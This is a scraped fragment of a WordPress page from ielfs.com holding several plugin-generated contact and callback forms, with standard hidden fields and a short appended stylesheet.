<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-10219 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Please Fulfill the below form and<br />
we will contact you as soon is possible.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name">Your Name <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name" autocomplete="off" type="text" id="dhvc_form_control_name" name="name" value=""   class="dhvc-form-control dhvc-form-control-name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_country">Country <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="country" autocomplete="off" type="text" id="dhvc_form_control_country" name="country" value=""   class="dhvc-form-control dhvc-form-control-country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-Email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_Email">Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="Email" autocomplete="off" type="email" id="dhvc_form_control_Email" name="Email" value=""  class="dhvc-form-control dhvc-form-control-Email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Your Telephone <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-resource-box dhvc_form_checkbox ">
<label class="dhvc-form-label">How to contact you? <span class="required">*</span></label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_telephone_696d74c6c184c" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource dhvc-form-required-entry"  id="dhvc_form_control_telephone_696d74c6c184c"  name="resource[]" value="telephone"><i></i>Telephone</label>
<label  class="" for="dhvc_form_control_whatsapp_696d74c6c1884" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource "  id="dhvc_form_control_whatsapp_696d74c6c1884"  name="resource[]" value="whatsapp"><i></i>WhatsApp</label>
<label  class="" for="dhvc_form_control_viber_696d74c6c18a4" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource "  id="dhvc_form_control_viber_696d74c6c18a4"  name="resource[]" value="viber"><i></i>Viber</label>
<label  class="" for="dhvc_form_control_email_696d74c6c18c0" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource "  id="dhvc_form_control_email_696d74c6c18c0"  name="resource[]" value="email"><i></i>Email</label>
</div></div>
</div></div></div></div><div class="dhvc-form-group dhvc-form-time-box dhvc_form_radio ">
<label class="dhvc-form-label">When to contact you? <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_call-now_696d74c6c19d9" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-time dhvc-form-required-entry"  id="dhvc_form_control_call-now_696d74c6c19d9" checked="checked" name="time" value="Call Now"><i></i>Today. Monday to Friday we are open From 5.30 till 15.00 (Rome time)</label>
<label class="" for="dhvc_form_control_convenient-time_696d74c6c1a04" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_convenient-time_696d74c6c1a04"  name="time" value="Convenient time"><i></i>Write a convenient time below.</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_textarea ">
<div class="dhvc-form-textarea">
<textarea data-field-name="time" id="dhvc_form_control_time" name="time"  class="dhvc-form-control dhvc-form-control-time dhvc-form-value"   placeholder="Eg. Friday at 13:00 / Eg. Today 11:00 (Rome Time)" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 24px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Submit</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* By clicking on the button, you accept the terms of the<a href="https://ielfs.com/Terms-of-Service/"> <b>user agreement and consent to the processing of personal data</b></a></em>.</p>
</div></div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="10219">
<input type="hidden" name="_dhvc_form_url" value="https://ielfs.com/please-check-your-e-mail/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="10219">
<input type="hidden" name="_dhvc_form_nonce" value="926c5e4d9b">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-894" data-id="894" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-894"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-894 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Please fill in the boxes with your required.<br />
Shortly we will contact you.</p>

		</div>
	</div>
<div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Name <span class="required">*</span></label>
<div class="dhvc-form-input ">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="your name" >
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Your City Country <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Your City Country" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="your email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Telephone</label>
<div class="dhvc-form-input ">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value "   placeholder="Telephone" >
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Request <span class="required">*</span></label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value dhvc-form-required-entry"  required aria-required="true"  placeholder="your request" ></textarea>
</div></div>
<div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* By clicking on the button, you accept the terms of the<a href="https://ielfs.com/Terms-of-Service/"> <b>user agreement and consent to the processing of personal data</b></a></em>.</p>
</div></div>
</div></div></div></div></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Submit</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="894">
<input type="hidden" name="_dhvc_form_url" value="https://ielfs.com/please-check-your-e-mail/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="894">
<input type="hidden" name="_dhvc_form_nonce" value="6ed5b5301f">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-270" data-id="270" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-270"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-270 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">Please fill in the boxes with your required.<br />
Shortly we will contact you.</h6>

		</div>
	</div>
<div class="dhvc-form-group dhvc-form-email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_email">Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="email" autocomplete="off" type="email" id="dhvc_form_control_email" name="email" value=""  class="dhvc-form-control dhvc-form-control-email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="your email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name">Name <span class="required">*</span></label>
<div class="dhvc-form-input ">
<input data-field-name="name" autocomplete="off" type="text" id="dhvc_form_control_name" name="name" value=""   class="dhvc-form-control dhvc-form-control-name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="your name" >
</div></div>
<div class="dhvc-form-group dhvc-form-last_name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_last_name">Last Name <span class="required">*</span></label>
<div class="dhvc-form-input ">
<input data-field-name="last_name" autocomplete="off" type="text" id="dhvc_form_control_last_name" name="last_name" value=""   class="dhvc-form-control dhvc-form-control-last_name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="your name" >
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Your Country <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Country" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-request-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_request">Request <span class="required">*</span></label>
<div class="dhvc-form-textarea">
<textarea data-field-name="request" id="dhvc_form_control_request" name="request"  class="dhvc-form-control dhvc-form-control-request dhvc-form-value dhvc-form-required-entry"  required aria-required="true"  placeholder="your request" ></textarea>
</div></div>
<div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* By clicking on the button, you accept the terms of the<a href="https://ielfs.com/Terms-of-Service/"> <b>user agreement and consent to the processing of personal data</b></a></em>.</p>
</div></div>
</div></div></div></div></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Submit</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="270">
<input type="hidden" name="_dhvc_form_url" value="https://ielfs.com/please-check-your-e-mail/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="270">
<input type="hidden" name="_dhvc_form_nonce" value="516cb04082">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-67" data-id="67" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-67"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-67 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_90 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h4>CONTACT US</h4><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">Please fill in the boxes with the required information and we will contact you shortly.</h6>

		</div>
	</div>
<div class="dhvc-form-group dhvc-form-name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name">Name <span class="required">*</span></label>
<div class="dhvc-form-input ">
<input data-field-name="name" autocomplete="off" type="text" id="dhvc_form_control_name" name="name" value=""   class="dhvc-form-control dhvc-form-control-name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="your name" >
</div></div>
<div class="dhvc-form-group dhvc-form-email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_email">Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="email" autocomplete="off" type="email" id="dhvc_form_control_email" name="email" value=""  class="dhvc-form-control dhvc-form-control-email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="your email address" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-comment-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_comment">Comment <span class="required">*</span></label>
<div class="dhvc-form-textarea">
<textarea data-field-name="comment" id="dhvc_form_control_comment" name="comment"  class="dhvc-form-control dhvc-form-control-comment dhvc-form-value dhvc-form-required-entry"  required aria-required="true"  placeholder="your comment" ></textarea>
</div></div>
<div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* By clicking on the button, you accept the terms of the<a href="https://ielfs.com/Terms-of-Service/"> <b>user agreement and consent to the processing of personal data</b></a></em>.</p>
</div></div>
</div></div></div></div></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Submit</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="67">
<input type="hidden" name="_dhvc_form_url" value="https://ielfs.com/please-check-your-e-mail/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="67">
<input type="hidden" name="_dhvc_form_nonce" value="7765a7b2bf">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ielfs.com/wp-content/uploads/oxygen/css/18621.css?cache=1756809928&ver=6.8.3
body_size: 117
content:
#section-43-44718 > .ct-section-inner-wrap{padding-top:30px;padding-bottom:30px}#section-43-44718{useCustomTag:false}